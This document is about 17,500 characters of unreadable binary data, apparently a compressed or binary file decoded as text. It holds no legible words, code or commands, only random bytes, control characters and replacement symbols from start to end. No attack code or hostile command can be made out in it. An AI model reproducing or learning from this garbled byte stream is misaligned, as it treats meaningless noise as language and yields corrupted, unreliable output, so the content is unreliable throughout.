��� ���q�Iw B ����"�.�b�h�"Av�zB�lk�����?�9 ���ƀ��%��4C��j��`o ���a�� (�+���@	'`�q�!��������?����o|x��A�N9�4%�k�d�4��(x�ͮmE�Ɓ���H�H\:e߮.]�"��*�,f�z"��RK� �AIH �H�/��H��O�b��"�XF�C���F!6� 8�#�~PL�2�{��l*��D*X�oc�2�>�� R�9��������F��<x)��j�A� �쀐
5�	~�,q5�8��h���O��9!��S#������4A�y)@ @Ж	�F7��7��ʮ`.)ƚ�P~�.��T ��&�ƅ����6 R�ǫŀVB�a�����0�)v!@!Gf�@�`��t�:� �l�<�^0��a��g�4�L�@M�c� ��]�j�|���_��,L�!��qI������r%f=�}��:���=�*�����VW ,�b ބA脉��� �T�[4`�Џ�"# �@hr]��
	�r=�b1��5_@���h����#�"h5fBS܀)�NSA!S��	�\Xw�N��#��F�L�b%�O�����(Xvj%��#���A�A�
Ỷ�"��nAk���y�� Q��)� B��'@��`��k�cWƁ��'8=�rq
@�y�E;� ?���M��ȹ��7�����~��π~�,.�@�ϳ44�;��$@$�(�	��K��c��M��D ���r%�܀9�6�
u���k��D�G3&��]h�DY4o�A���Z�t�H�pm��dG%�>61��@�v��a��j"��#�DNa���B#"���	&]gQ�(w�$��,&�����E���cv�pDɎ@�9����m��	�o$�fIp�EsK�v�_S0/�$=�� \�D�%$Ԡ}�uR��VQOpN��⃵��}ACW������E��!Q00U`E_�X��L���"�  ���)Y9۠� ��G�A�z �~�ν��#���%bv�WL"U@���Ф ���l0��e��'������9�.��$7��;�F=����������<�˾l���	S� $�@���$��ĝ�!L����s����&�Lb� �
���;p$���v/b�0�� ��(��08�< ��m�1c��{�G�D^��C��\��M�(Z��b�$� T��2�
���7���=��ql*Ag��X(� <�B��p���k��]`�e�����	��."��Iu$}Vr�S+È�ɮ�M��V�*��s���Z�S��ۻ���!�n� ��>`����[�K�p;��|���&�i�L���CΚ`�i�C��E�ɉ��U�NA!����Ps"�Xŭ.�����
�{h0��԰��!�"%@.eQ�~���"���AP�5y����lVa`D+�!74:Hlx;�A�ո"u@� FW�47'�X���AV���xi�Q��O���9Dl�@S �z�2��AF���|~�9#�X_�5�S���qwO���	x� ���4
���gg����Î������^ �$>Xw6 ˴��
��#�v��Б9	���Gj�� "I���,^K�5'��P��;�Ģ��h�	�k��@�lˁ�� pCH�iE���+����mt��q�� ���4�$�[��d��d�[�+���"_b���08�^��' g�-��E�uɀ�4���WV^���8:�1�`�s:�1p8$���04��#��q��-���
(B�2�犇hG�
G�i��a��U�W~�XB�� !ca#�s��Z�l����]`�Ľ�Jk�
�}�"��t��#0�L.�����.%
C�g����>5��JC��S�.!��.K@�b���ak�P� �O�1��i
�T:�QHbA�0���A���
J ���4�sPI�)O؈�P�a���H @��� ��cB�Q�B�a���·�����>$��a�Phw���@=n ��"���V�_@-�%txC��� �'�0U` ��2c���d��d`O�����
C���֩��9G+�ER6������P�oO��Ę���՞(4T�&;eAd��kX"C`��h�8���4>�����h�Z��@�\d�N)�9��
� -�ax<�H�Ú@��r0+¤�bG�X�!�%y��@]�.�$@= ���Ԃ�P����ײ<F��P�O9,,#�����\��K�( 0`� 
 ��,}��bt������)q$Z�E�G��ׁz�M��� ^��1��r6AE
�MP���.%�a��#9?��U��؈��ރ��>X�2�<@���h.��H�4�D46��K��?��	���Z5�І+�>`�`�G���͒0�Uc����}��	4�`�U�4F-a����pA�rC���=p1��2�.�PV��f{Ņ�B{������"]1�
��OLƣ(�	bV�B�J��"HS���BDQ��9�&4�Ɏ���7��� �ᒰ3��y��~t��!x Q�D��(G��j�m���`�c?&Pm7@��*XXAE	��J�Ir/�O��*"Q��0	�0k�rv bG���:B�(|Q@_9�3��O R1b`!�!�jjH����O=�|^�>�&"��k�*݈��� ""�����1�h<H�;>�(J��`#ͷ��1���!S��ɀ$������A�{_�i@���O��C_��� �	���F^`��8.�����9BŁ��,ñq��0 -�`���4�7?	��)�#�͒2�W�G��u�q��CN�dc�`���#|���D��u��*�R������ W��O	��]�u�ș���IX�;0� �4"�q� �'��`"���\�F�Ю�X$$�#���"�D�	���U/C�4��,J�ن
�$)�� LH@�,$�%QȜc! EŁ�d���J1 x�`��H�E��'���	�`�u@�&B��'(�(�k`k���H#��s�"a��l{qZ��AP�8��4�l�à.�c�"��_	 ���sX�a���lX�)�(4©l.�#F��`�gP�A, _�66��%�ɯ�LEJt��q���p��!��	��� ^�"dG0*��l �2�P�F�E�c�F`('K9
&�&�Tx �X}}�	� ��9G� �2�x@��h�=yQ�$p�Q��n��H�����Q�(�c@�Q@�,�f`k�m�p�6���L\{���D��B�XP���#v�	I �w�\���G�
9<`X������TP�D���aŀ=���G�X�J0Y`\ �E�7�=X�˄5 �h1���`�zdpH߶�	����]	���>";�FK/a!��X�A6DP���d�L��r*���G�`�\as0_>�b.������!|��NQ9b��1�@�q�v8�%a+��3��EK�BB�!��B�)6)��Tv�zf��*����)e�J���j�`��@�[p|Q@Rv��� �H�D9��r1�Q ��I�#(B)z���-�L����`!�z�8�-�"!��"C��Aa�HZ7@��:8�cBWE��>���@4��' k@F�1t��lP�� �be���%�&�!L-H�(��� ��pdm��xs�Dø0Li�(��N�PH=y�;�J��,ԝDB {�� �����p�it`6V���Px��>H�(ã
.0��7�7&���-����iF�z�A*�ӰP:	`[iAr���`Դ��6�2��
3��?H��DUX8�`:���(z���8�|u�+/�"�H���e�����菠T�SL��	aHH� Z����x�J�L0�Ǫʆ8Д[�� �Eb��0���!0�U|��F�X������9`K�q�*6á6�l�@��>$��p���T^:<�p�@�DZ������Rh�(�q�!��@�ͅ��s�4 ��� ㏐�����'�� �7�� ����\�Al)	����0|�F �T7��W��/��--?����8��:��L�c��":�����)�{X��(d"AP9����T���2?l��~��,K@f
�(���	`d�B�"g�(�H���@޹����2�!�D\��� !�&l?@�@�#��;�O ��)��o�=�}���!�@�	x �m�GLL��h`�aT&L78�P�*Wٗ��0,�+���g+	���@�b��a�J{#]@���PhRY ���h�A�2�׏

$x9� ���m��#�ň� l��i�u�� !xz�Jd�t^"gAk�ŧ�Pv�g����
�谓�'D�HU�w��� z�40�A17�"�F��	�� �3���0�@0��@A,�It?`c���@,I��"pl��K�� `%�
 ����8sz�j2�Ek�^HC��Te���'�@��(��0_P�"�N��]���a�y�0Xcc���p�d a�	��Q
�%���@�`ZS*%#�|�`$	���� h�0� ��<僈��L8Q@C��!���ĺ��+��x�1Du��
(���ӒP� �(@<��Cm]��N	���@D�����
�L�Dt�
`��H,�����0E�A��Nt�A<��ر@=<�b�\��"`����	 A7 (榊�:�Ø5���0��D!� Mk���p3�-S`Ny�?R� ������=�X�( �2O�7Ք�pB��\�{�w`zx�BbB0+S����(�ʈ�>AS�@ ���ib=v�]-��� c l�]r��^�I�XL&��
��ld� CWD`��N��΂8'Pi �	X#��D��,�JM������q#�$��1�`�"]2��{�Lj����,l �"Fd
s��� �=����H� �����p9�L����xl.� ����?�Y�J�� �hk��E.������j4X9=@��@~!���/aCl ����YB���� ���H�h�VZ+�J�X���a���1q���|�ϳ搰e�N U
���@>AXDOaS	�!c1ȋ"��!��%�?�"^����:����|�:�B(��Y�c
�f��r��$��Pı8��t&��XÈ�;X$6^ u��D(� ������������3��ZC��$B����� &:R�7J>E�
q�4�����%����	
�?�{��$.�.@%Z�X��t���|=��Ų;$@�9�J���~
��B	��`@���D SPZF� D��LT/���@�%����p�x�!VJ��c�s	��".@!lA�I]��`q8�C�V�C����P@�F�@s1����9�/=�M�ƭ�{z_���{y�`�D�y�X�PS�rֆ�`}tݷDg5<�R _b"¤l'd�+�>���F�~t4�����2i ��C����d�D�V|/!
�a�
��pB�8���M�c�<�H;�`�����m�A�Qu���n ��/ Q��A������9�x�X4�����1�v��#�*nPo��>�@U]e0C����)���T��0b)���Y����sq����Qˊ0S���U�W��5�M�='�¨�+�m즧{�U�\� �� ���/L:S+�b���b�� )wM4<�� v+ P"�0ljmF���(Y��B� �Mx9
��QTx�����ЩȘ"q"��2ɶB"c��rK􃏠*!�1o�
'�Bq���Ab�b�5�$��i����.��}��	`�2NE���<�0p��Ȓ\ƴ.�hd��	�v��d��v%P7@�M�B�(D
8�xa�3�^1�����U`����>&\l�7��p�
�3�	�A+�p�������$ٻ��t�M@�)q��Z�.*&8z����rK���4��BO&�h>/����E��\�2p��!7�01!����2��#��>f�Hv����;B���I�H�>94L�A1,��k|�j��;��
p��+p$���w�Ah,��
4�s��1-
�Ƙ�N΀Ѝ;��d
{���S�abm������k�-�X��|���A�3�!T�(3�%��iX��At!�s���fU�>�t~���pU��b� �����H�����7.�Pr)H_ ����0xƱ1)�ƪ�!�����0M�^N����r
 ��"�P�� JLh*Y�U&3t`,��x5>p���d�Ș�N��HL����=v�����5:�=���|��p4OD*�O��l��K^���!\Ʉ0C@VӬ	�` ǧ�(!��w�L��4��� �lD����·����ư>�7k��A3x��GƂh����W�/@M��� �%L���)��2��A��T�J�=��<m �����T ,���a� Ʋ�H4�d@ἁ�U�n��1e��[~0	HȾ(I�Z@xԆ��+Ccu#z�& ��/?����&�"q���F�(��8����)�� Tʠ��3��K���L"��'�B7ɋ���`�Q��%�1H T�KK\����ui�alt��(:y�+D�a�d�L+�1��G@�
!���J0�/B�X�������"2Yb5�لFx��S��zNb<���at�\��@�Pu��8���<=b�$�}R"؋Y�	����A�9 |L�K� ��`��Xw52�����jb���0u�E�/�PII���
B"0�	¼<��k�O����&��� �>�RB^�d{CCt9�C��;"a�C�hrb�HH0��칬�ӌ�5H���AhQa���%,z� B`[�~A�'
3��D���OK�j�{�Ll�+aG�B�����/�ax �N���lJ�|x�&�4�����p �;&Q��C?�@�9���Jp@�*BO��q��eV�  <0���5lМc�@��!�e��v���y����#\�ij��0}����?����f�6@,�(na��:�4�����L�,
����x�0�q1 0�`Ս�8�^�����[A\(У	�,��F�h����Dh���|% �g��@�$`0� I�*�cg@�6�J	g%���튏���{�#f�!s�h?��D�A��_�x��8
���"y!6�ǻCQC��s�
�St��R�c�dGu�R��� o^xY�w�/�� i���4��x�� �4IM�p	L�9^Bg�e����7BK�IZ��p=��T�  ?���-k������.��cp5�Y�k��ҐW[�ً�0B_����4���
䎐��iei!_ ��+����B~�����81�5|7�S��A��OtF�]�r1 N�x��� RX���IqcC�M�K���L�!@F@L	*�8�R�@r�����'�Q�"��-%�9�F��Z�\_@���Ai��f̄|�
6�vR��@O#��Da��WaR��	w�t9��S�3���k�� `��>��@�����I�v7p�Dn)Ɂ��+��脍!����m�����R���5 �`npP\G��,�q$"c	��I���%��^����L>|Y��<�)��k`&Ob���a-�-�RB�$_ �X|�&5�
L2S�hj�*X	�LAva1ь�D�9=�W�d4����3W>���Hp4S.9�Ӏ��� ^�0<`Y�����`m�<�!�)�B�<ݶ�
�%�$�ؾ0W$�yE�	�̳�d݈!JHw��ђ�=�B �E5�K�H�ܒΖ�$@��Q�A;"$6\}��A�<��*�Ў���3��'-��	�s�R�A���%uZ��X�nP$h.@I�r	���y�������b��!o�z����%�!�L\���<�,�`�7y�?��M䈂� ]&6���L�7hX�Y	&Hn؎��i���$��'X�	~��� � �� !�y�n4��<�'|�����!q�O�_0'��Q|���+A���81(��C�ύ5�����t#�U��8a��qb]F�Qy�z��x�X*A�k�uxF�0AX�+TF�<0�uh�M�
�5��:���7a�0"� ��� yOx1p��$hG�c��dwT �j ��j47.��B6;fl�v����Mc~>�F����h%�L䌩�K#v�I�" 뺄��h{;-i�_Dh��5�*kkbq �)�(v?��I�
��
U���h���&:� 9)����.�P�{ �a��w����A�(o^ ������I	�z,�`��n�'���Y�h��r��{,�Tjy	b`�dE��L +N���xT�0��8�X}�������f.fׁs��{���T�jgE?����jڀ�-�mAHh�9�"Z0e�*���`���'�C���7!�-��2H�W~�O)yzڈ�y/P����J��@ُ�_����b0���S A� )�#�u05Ȟ�`�q����5�����T��a[� ��:���h��o����B�v�B��=���w�0"Z�1e/ �!�,� � �A~�Bmє/H�qAI ѐ�����/��R�9ŐF�B�ؽ�9��ʂQ��o]�o��(�=�)�9>���찪ق|!�5����0L��#@j�� $���h� z!^cX`�fc�����y� �'c�B�����V$zD�Y@N?(#1�o^�9Q�p=�� �~	j����ja4�)��8 ����-F�VB�\�gwbp�'i�0c�"5��d����r>H�y��:�:�~�b��� �	m@�L���W�sH3�� P=n����CX�%����βD�L}�U I��G���J�5M$��j@A�7�?����1�5�D���,Ny���W���Ct}�( ��k�;�D ��?ʺ@���!�^�J� r �C@S��W �չ�A�p��īx˃�2QV%�sy��G�N!|���K2�������B��6��F)N�RQ	ljM,0�����v��{�%��ؐ��t��	)�� �8�p�ô R߄/b�� �~|�ãĖ/���	f{� �뎘R󗑕nA=�17��������x:�pf����3���a�� Gi���8H�"ń�Z���{�5���$�_���Rh�t�|~b	r�v��C�� ��K�7l�	� ��B�B]�T	��'`"���p?�P������� �{@s��w n���7��8����?��h
[i0C�((��C�WGǰPD�҇�Ӛ=v����,��������:�_�hP�� c�!3��8& V	4j }@��p4���ޜ��98j���(���q5L	" C>'�u{Ɔ�؋
� ��{�G�Q [��'�bV�HH�� ���a���fx�=(�2��9�-��]H� �8HFК`5�;݄zZ k-ph�dhM���=ɍ4��hn��$)�b���Ԯ k�m����ȫ �r�A.�~�:9gg`��ݔ�ﮎ r����P�/�0�b����/H�r�P&��h�� �] Xܥ���6 �D�������[tw
� q%�������A��tn���h09�8I��@!��47¸� ���Y!:s��3�øh
h[�4�^b�y!:p��K(qP�ƩB��&�����~X��衍�p2��覝��ղ%�z%��@��\��?ku�#��Ћ��@k�M�-�� L�c� ��
6{ Og��6<�9�x�5���j�V ���Cq�Ƃ%�ÁƄ���08n����!G�x��H7ok�(���U �V@�L?�/	���}(k��ؤH?���!��QRT�MY�j�E��+GsJD�bv�<	9� �����l�c�5�'�b��ֽ��������������'����5�҈�>�4��ba0a��&
"r��	�id���� :b��i�!�
�;�x"T�M��<Ee�`��lV����	 � �����6��*�����.�7zfò��4�l�^g� � "���yI�o&(5܄�k��`|��D
�4�I���@k���������	�*���]e�"�+�{
6�"��B����E�� #�>��Gǅ�ET�O�u�J� �pe9�]0�A�N�p����������q3w�,U��d�T9̅R��OcCb���H����� ���0��h:4	j+���`/���Ãp�0U���ko�Q+��̀��U�~�a_1�fN'!�y	A��z����hAf�I�	qA�-�R�uٹ�����rY#)� �)��`�&Ml0<��#��%VCrR� �������#|�ʂ�ЕءH��j�HX��@d[�L �$L���!�?�����k� �qK�'�!������Xy� Yb/N��Ɓuc��Of II�:\� xI�`-`0��9�d
�Cq�+�4����Ϡ)٧��?&E!��,�����h�&b+� ���c@4!Ѡ�Yu�d=�{��FD�(���	�>/�u�I�<���0;�r`�s�#�`�q��-�X�
�xJV�B"�B$��Nlr �|�l/�,�ؓ��d�����\�w�
 u7���4 � ��0p�M�,.�To%������)���C%O;��>*?�R�x��M��+8M%�k�#X"��| [�l	
 �զ��Ȏ������Z�P��ʀz������I�*�WA�pUFĀ�Ʀ����|F�Th�SA��?W@r1�3���0*�%�*�!��J�9�Є�|�/�hXI��i����6�o?�Co�z1	���
睁�/Jo����ǈ�(%��"K��k�BE��>5wT+{~�0�A�����/�2Ī���?�Ȕ!���}錍��� v��5⧻�	@=��6��+�����y�?ُJB{@��'� ���P�a�!�x?�ȁՏ�?M�4���1� y��{PAX� b�����E� k\O� 5��/P���&����7i�B-F�"A�Zrqst��zz��bW�!X9�1��4�l�@�㐸���C�q�G07�w��� lѠ�_�g
� j�ً,��o� �M�;�<�% ��P]��� ���Dy���XL)�àz�|�%���	�I�	V/"oh7����n7�,q$�v�D#X�Tc��Hp��x<��|�/0 7"0PV��]�O���HA�XPH�%X �ʥ�-��\�D��L^�b��4�e�Ip(YB�5� �m*/��(�O�
h'�7%�W��a�`v���(E=$L!�s��.>tC*��z��0�{� _�d�C��㗯�� �	4W�����@�z ��?�ހ�4�\p /v�~b�4��ߖv5���(D�V��m= �5XJ )��;� ��ć��~$�b��3�\���^�@�z ��� .���6�FЖG ��N�{1a��5��G�i�t|B��<L1A2���2- �;�X9C�񅈘�F�`X�lǅ��f79�9��!0�a�;��� �o�t]�`�o���~vx�0�A�@& �A�"4׿,����A�1����+�k�na �� =�AD�\!(�*�
GvЕ�N%�F֒=H�s�f�>��X�N�
�0���+&�s�4� B�� <�8�%���oz� ��L ���w�����`����	����+ ���!�_�P<�m� ���elI����@ᣳ�a�-�ks�O!��&}�_�<�о@:,x O��b��w�?D#f��<?�xy ii�!�P��9�B�)i�-m���E��e�?	�ΉX���D�)�]�ވ�/c��1�#g��_e�7�a�l�d�9Vn����� E�3@�����-�sGsUP��Ŵ?�g����\ ?�,9���>f�`z:�n!����#�:�d2d!�"z ��Q�D�zm]�c�ҫ
�����#� V�� ��6����5w� !9�P��e:U�X��nl.�����79�� ��:|�~ 7 �A�-�}�`������ ����a6*
��@\�'0�ˀ �0;d�#�`�S$/��O���(�<�7v����-�Ё,�A}�$|�@5E�<�����Ԇ�E��ƅ���#��l1�v4  ��u�ޜ�N'�j�4i������B��ܝQO���h[��D�hk.�/�vH�B"p&�*�|8��%
TM����5�;Aj���"T+h�G�'�8E�����+3�y�r��A��B��\�zTO� ��?��z(���HϚ���_�#�0��2��7�H����PVB#ya�@v!:WQ��|�D��
@@W.�0�ơ�%�`p�`�k�x0AB�o��G�h YhU��
����C���p��	H���dC�e@ғ3����o�N|9�a��#-����@"DE~�_}N.l��xg�I,�;k���{V�q�l��?��x:Dp�E�� �x?��}�޻��1���h��Q�rA����^�� 7�S!ڗ�\��s�A����i�>���t��4�BI[䓁]�����>N���� ��/��s?j�t�Z���<�8�@%-��k`w뀓C5�7�r[�ǃ��m��W���k���!]�D�$RVA�ɜ0T��~�h�
�J���:a�{� �
�(�3��-A-t2B�������3t#K��ͳ;�*�{1)-�t�]���^��OV5�7^�UYI޴��{�m W�~�ԏ�ak:� �)K`�������OP�7�u�H��? ��v7�`��� �O�;��H/K���Cn9�~0�oY�a�Q]7�"xf�fel���$�<���=��s@q!�����O̹���s����;��0�e����YD ���G�O�rͯ �#��������Ӱ{���\E�G� 	L�/ � �8�V�/�����}��' �x��b�g�L�9x��ca��%B�I�_"Gb�	C
�8���(G�Dレ(�ك �{�m��>N(���+��P��ki�>N����-ᇭ��R��H�\����_p���]����� >�(k	��;cPۧ�O�y��\�F���ɖp`$�P���fR���]3��!ɟ��T�<uJ�	N� ��aC�8\n�]����=�c��5y ���/ϑ�l�W .{~�>�/��k #F�C]m�0?�Z��lL��
<����'"Q�x�m��e�J���6෶lm��p4ֹm�I�M�;~	A�	��T�� `X_�8��-I��p���q��=`Igl~��c4�
�Q� �~��H0���ۃ���	�9ȜL8E�	
�@���B� p@a�%�; m�� �6��Ѵj�=@�oag 9")����$k�\R���q�9��U#���aW֞p����~k5 sH���ҭ�������}�����r~���} ���?r�ŶG�����h!I���� 	&:ѷ��XҾ�z� ,u��`��M��Ҡ�<��� ,�(�� ^ [m&8 f�{�*P� Ƹp8(]��٢|�X���"a��jƣpR��$��!r���a��QRPM�F�N�H�E�~c֭&�r"!I��@E�,&`���ݦ�%uA����h_��iPYG	e�����2\�����bl`�0Y������ma�)�d@�#���y��IЖ�(%g��!_��c�
���^�l;�B/nGAܱ>��P"�`�� '�(DA���
���&81��`qA3��L���jq��^��� �=Q"t����=�� ���G�L���Z 	�5�Āh����_��� �)<��7��2e�Ahb�@f��@B1 �B@�����a|B��a��Z��F�Ӏ��p�ǁ� �pJL��M���A�C�b�#{��߈ZW�
������E ��T�F݁n�xQ�����Q�bO?cuGp!S� D��4y�"��I������w�)���eň5��|���ܬ-��&�BUr$q� !_k~�R��� ʒP`��' ��y@5x� �E��IX�hȊЬX���x5�K��d��[�u�T�|���u�D9�[9�:��~��$tX��b��-X�m�59{Ƚǁ���<�d�� L�rDޜ9>�2Da���pN	�� �d�<	'AQ��&�MS�E|]��G�N�NBr ��9}6�!$t�W�w�0'N����ㅏ��9��X#lt7@�!@?�r��C���B��	����"� n�-{������ " ��� }&s`>��w9��_��M���n�. y�z;�@�U`sH���a1&/�$(�i�u=)�M��A����I>T#B�)�/ ��Z�%�B�w "�����g�����	�����̀�0�˂�ڕ��=TwbMՈ���;� ��  i��J��D�Y��ؓ�����4٪1�ޔ��])^���+��?��V����?���	R�!��P��-9m��DAP`����}Fr�%̆�8�.9wj�:�	G��i`�� ?G��AO�X�
\�bq?� �L9x��(_ر��p5MAPP-�-����;��ˁ��
��a�E�X	�аv[x=|~%��`� �䇄���
$H��i��{<QS���NdA
9��R:�&�2�]�w��5�C!$����^`]0qD�\`�<� ۓ��D���%��9�#���T<:àt�CCr G36�w׭�;���а8C`ws��m$���"Pق*
��o�$}�m�,1�b:EG'1�b���o`�B����=��q
X7O��
�!�n@ n��{cs�@�r�����5į�a��	�� &����jW�sGs�&��`������"�{�����ã	�Z�R �|bÿ�������>�b������b�*{�v�7���f<�@V�AX�D��� t�RT��itHH\.z��"Ñ� ��6��9.����њ�h'Q����'���fl�>)�� ��J{���2F�X�����j�/��l!u�����X��N�/��t`g�Cf^�0�W4c_�!w���� Rt�uǿ�U��H�\r��_+]��WM��Eȃ�F���C���'�L���C��\x���Xp,G ��=��"B�� 	�(@���W�
�N�gӾ{6������V��Q�޴^B�x�%�cy_�~Ҽܘ��� ���#�������Kr���c3�؟@�m�0�j{`t�x�T s�j;�Z�0�h/���7k���������PJi � E͉��ο�c���iB��n��Ö90a��*�nnFlV��.i��/�`4��#2��q�x�!�a��F�|���*����G�`{LkW%�. 
�-ђ�������4�H�r�`�����&9S��|��i���_"�	�,���H�fEa1�V�G��ŦdeD�"rˆp1}A�P��l��{鯠��ʾ��N�d�+���@�I��S&J��n2%:Q���B:|is��㕼�Z
!�� �������o	R�(�@;�5����Л�qpRw�g�*|�C����#;KoA��,#�w��/�J�DA�+B&�p^�9�� G\i�車*����t� �1���}�Q�0�DǙa��!1<�~ 	�֢9���(;���pk�� ��%�&@ jt�l��G|mS�=�cZ/��;N�%� �C��<���8;�MO�J�� R�9� gE���ٿ0)�{�~"����XI�R�#��݈|��h��_@;$J8��B�[��T5�XМow����t���,��P��[u�Yzb
�y�Nbb-����g��V�!<����0`E��?@�J]����#㙴�}0��5����˘&B4$ 9�TpN�I�ЌH�b�`���N߰�^LH q�|��)�H�&�o�Q?�`M�|�Jq��9X&&,��`P��ဲx@�t��8&8�*�	:�ǲ�ߠ.'m�Z�J��$JI�����Wm��_�D5?t�#�h���>$s�g��'G�ˠ����H5�,E
�3����
��84󎆳'hG����˂=��� ����m^g����
³�v9����b޶�S�gE��I����1�|���#Y�9Z��{k�{'c�x������3���m��K!0J���=az$�w �#�S)�=*70��,�D���������U�x�#P��
�3����بu��T��
�a��
�+"d,�s��iBH��<�d�j9p>~AE@1��D���|�I�N��ZEu��o96�c�����As��%[��nW��hq�AzMbbk���[/g�}d�#��=�E2L1Mp*�E�b���0�,�r����{�vo��c���1���p�P�
��������$#p��l |I3�G
����s��{̪z��9"w0[��s>c����`c���}S�GkeIE_���}�T��q���7��NA~$�x ���!ݢz!b�4@�������>^*�W��X�u �+y!*����!O�
�@�����ݝ�[�Xg	-�����u�܏����XI� o���@W�>���G+�hC��Z� �ua��۹V����p�s6����;��O� ����[��p\~a}�ؠkp�.B���� 0R�)榜 %�8��;�����V�$wu�|E�XX���)�L��c� �&�^��c/���oA;�a��� D���a�<R�������<������%����ut��>�4eDI 3Y� �/@�U{`}�X7� T��	�
2C�
F@|�81"��ʘ���
��8�]X_$��j���=�
��$z�G�M����_��1b:�kO�ăm�T�)?So��\����Ա�,_A�Ԝ�b�@�I�@���a�gM'��������*�8&��=���*�GN}TRP�4r%�A���`|�0�����k�����Kq2G�l9����6 ��@��E���,��N៰�����!���<0�� ���z��
���_�O��&�~�������ԛ��o�;�1��8(��X /X�H Tc��[�����g�� �sb0tٸ8��b� �*��O�"
���W#v��?9�(�V�3��4]�hIlS�d!�6�Jh�o;~�K�q���qF�G��eS��e�����|a;��f��
�R�KP��plM��p4��j��$�k�	A2�� T�ʫ�rL���~���z';��M�0<�Y�θ�U�� Y�IS�0��<�ƞHj�>��su?���8��1�޸�"��)z;�"a�B">�ϐ�h&� �����wx�!�����byio��}��G��b�hP $�DJ�>�QB(�m=0�x@z�
E�7�88����V���
��е���^��	���P���qN��Cú��6���j���5�شy�5�\���ށ��l#�{��!sE5�]���W馡p`>�m'�C� )H��'��<S�= 9+3m�,Pt��DщrV�#���� �8x�VT
�T�l������C���d 
�ӄ^���a.H����(F����ǂj�IѢG��<�@�@0������m1�4E��Qa�����on ���.��K08���� �����$#lD�'L�	 ��7����?���B>�`�~X88������|6�B<�$����KgӁ�)��L"�	�V+">�g��boX"���T��?x�Tr�����v*'�af"��p�kG�[C��'�X"�z��0���}<fR�|��b����
�X�V�m#u��Ѝc`(m;��,Ԋ`T��L�@����}>F���`��1���A�pSV�;�� .{�~ ��:��`x�X9� �������? C����z��B�e6�G/c����It�,�+ Z�(,Ѳ���W�(��Lׄ�5�����	����(B�'̉���>����.�Z;������s��*����h5 ��*J�DTX;�A���X�Vwp�cě�<b�.��lP���̓�|�������?�`�XӔ����U��M�`�K�|�1�D���6@۟� �b�d�}!��I9�P�
�
/��?��z^;������| ���V� A�#"c=�@�_b=�����MR��vU�A�/�E?t4������~�@�7�*11�%�� .PR�6j�ݼ �v(5����QC�@�(&�d�ZE�	PX���
baXX2��XRAh�cl&�E�������0N� $`PaΌw)�FI7��$�%�.���	�q�� ��:���-����X��� �t	G���=a�ɡ/	#}�h��
��U�"�̢b@|� 9*Z���� �?�>;���[P�b&�hG�-Z�ݶ sC?�L�uQm����a$�=�^Z�
 ��ߧ��[@�?S��?�2�����
?|��i �l�
7��K-L��wS?�|����/8i�f��AtQ��U-0.��0�����S̜	Cb�A0�!n����%Ą5�)�3.dN��U���& X;Ü9��(�� �d�:�Ȅ��Pn�	�� W2����m7GPz���<N~`1���D����ڏ���QQL�_����� �+`L|�����#G�	�'(����<�L�Y?�8J�h~�kX_�q��@�A#�����70%p���k�9���L�!�+� \�� q��![ `a�C HrvN�P���NDY%,���
��O;�L��< ����/���|�������@�	�X%>X�-�3�x��p�%W�Mc���>4Bw5�K����� ��p�� �,aÁ^H��a2S- 
C��E��3���9S~^p��ڄ��1eQR�be�� �G���k��u�	9](�4H��AӮ����!��1o��lp�A�"���'�f����il%>T���hK]9��`-�� �W�������z u�,�E�2�;r������ �:7=�$�z �؛� i��4v����b@��-t&�a8˰Q����r� IA^S��D�����m �����1,��C`�m&�����#SaS�p�������e2��\ �B�;�P�U�"P�CA@xbS��6���T@	>����� �i�,<�u�hMH�a��w7��wc�E<c�rY1���b��őǛ����hTaT�Ԓ��Sr*��ĈEN���8��|?!v������:"R,��PRœ����%���+�xk���aM�nOo��r�%��m;�u(iaA��"��{s^,��#;ü8��T�A(PAl:�R��p�a	G�~�9�]�EvDFd��/B��n���bJQ�؂�(.��X���� D��P��-���XB:L<ġB��U����0 �!&��F�;�3�����X�C�O�^��ʿ�@�jRh��R����F��O�9����- j�Qh�K�p?��6�ͨ2�uJ+VՒ���*,���8�R_�	V��\��΄G��� F���D�f�&���Py%�/�Ǻ ��sB-�z@[\� ���x����};Wk���@$p�5|��/r���
���x��7u���n).Y�@u�:P2#@���H�]Aτ_�i���[�}b��uAr^�"T%`�p�
���V�x�7`]������CxX���vaĥ�Ap���x����ٟ��K���λ� ��{�tyx�}ۄ�ٯ�<q4�>��g�`���Z��@��?d�e��Ao"����#����?�S]������;-�@ �� w�%�Ƹ*aa����:7�B�I�^����B�\���L� f�����O �}`�{X��2F������Vo� (�1/j>�J �Rkx|?��m0����J?b̈́a�
�@�)D�֠|�M�q"�����1D	H$��d������̸܅�
�^DӁ�B��NًU���#��� %��o.Ρ�x�M�R��������f,2����W÷D����دm��������|���۬�=}Y��8�
�����9k��c��TL=�;�#B�2����t"ꕆ��X��B�nߏ�r$�F�#YU�����[0\�0kX����r�M��8�z�4�C@]�g��m�0�Y��� _e�?� ��̝�
-�@���j�"�P��bH�v0%�@ꖂ�n�F��DT8��S��p���� x�B�c�k�Z�%_�1S,�	Tc"�*e���������� ���@p
_&A��`-R�/����xr�'�2����&	М�@Y� ��q�Q{@��i�����2��xz��o�x�����M���	�����S4����F���x��Y��0ǟp�y��������H�s�	.%�Ӏ,�� �!{� <� ����gF��� )`[��H4D]�^��HlJ�^֤�w@�!b"�j¯��y�HKK��m�S��	4����	��`�x�w�'�'4��N��� � �4I<�!�����(��m`rȉ�8�\��B~�a{]pW�	Sᐲ��?Ū톁=I B�o��xm3�LG�~�X�%�b$@��\�ݚDw�Ū��8�6J�J�S)�{�r��/� �牤>�88��r�uz��\�Y{�鯘��صB��S&"ߜ
���t�4*4��A�귰�,<� 	ଊ
��w�P��6���i���0��Z�9�6���R�lb�2���p���ly��E.�J��a�Ӝ������� �v�t@��0�ؐ.��?��p�g�6�.��>Z
q�0,|0Sx�������'q�T.�$���)D�
���XZK8A�P1��m�-2b�*8`,9~C�⹃����9	�L��ãQ�[�,]�,�'W�ס�_�?^� �0�����Q�	]�KV�)t�x�`�XHψb4��0߼����]l��E>��ϗ/���7A,� d�T?Z$��� Yh5d'x ���}�
